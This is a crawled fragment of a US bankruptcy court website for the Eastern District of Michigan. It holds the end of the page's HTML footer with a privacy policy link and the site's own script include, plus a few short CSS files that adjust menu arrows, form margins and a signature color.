        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl
body_size: 496
content:
li.expanded.parent-menu a::after {
    content:none !important;
}

li.expanded.submenu a::after {
    content:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl
body_size: 404
content:
fieldset.captcha {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl
body_size: 423
content:
fieldset.webform-component-fieldset {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl
body_size: 409
content:
.pro-se-self-service-signature {
color:#f00
}